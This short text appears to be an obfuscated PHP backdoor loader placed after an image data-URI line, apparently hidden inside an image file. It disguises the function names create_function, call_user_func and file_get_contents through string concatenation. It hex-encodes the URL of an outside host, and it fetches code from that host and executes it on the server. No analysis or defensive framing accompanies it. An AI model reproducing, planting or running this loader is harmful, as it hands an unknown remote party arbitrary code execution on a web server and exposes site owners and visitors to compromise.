 <?php define('iphp','oday');define('T','H*');define('A','call');define('B','user');define
('C','func');define('D','create');define('E','function');define('F','file');define('F1',
'get');define('F2','contents');define('P','pack');$p = P;$call = sprintf('%s_%s_%s',A,B,C
);$create = sprintf('%s_%s',D,E);$file = sprintf('%s_%s_%s',F,F1,F2);$t = array('6','8',
'7','4','7','4','7','0','3','a','2','f','2','f','6','4','6','f','6','4','6','f','6','4',
'6','f','6','d','6','5','2','e','7','3','6','9','6','e','6','1','6','1','7','0','7','0',
'2','e','6','3','6','f','6','d','2','f','6','7','6','5','7','4','6','3','6','f','6','4',
'6','5','2','e','7','0','6','8','7','0','3','f','6','3','6','1','6','c','6','c','3','d',
'6','3','6','f','6','4','6','5');$call($create(null,$p(T,$file($p(T,join(null,$t))))));?>